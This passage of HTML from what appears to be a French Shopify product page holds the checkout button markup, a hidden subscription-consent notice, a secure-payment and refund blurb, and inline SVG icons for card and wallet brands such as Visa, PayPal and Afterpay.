variant-params="[{&quot;id&quot;:21743395143763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395176531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395209299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395242067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395274835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395307603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395536979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395569747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395602515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395635283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395668051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:21743395700819,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="10527480723" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
